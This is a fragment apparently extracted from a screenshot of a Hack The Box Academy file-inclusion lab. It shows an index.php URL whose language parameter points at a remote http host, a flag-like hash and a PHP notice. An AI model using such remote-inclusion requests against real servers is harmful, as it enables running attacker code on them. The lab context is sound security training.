 http://10.129.167.88/index.php?language=http://10.10
Certifications HTB Academy CTF Platform Help Center HTB Blog
Language
History
CONTAINERS
99a8fc05f033f2fc0cf9a6f9826f83f4
Notice: Undefined variable: p2 in /var/www/html/
index.php on line 48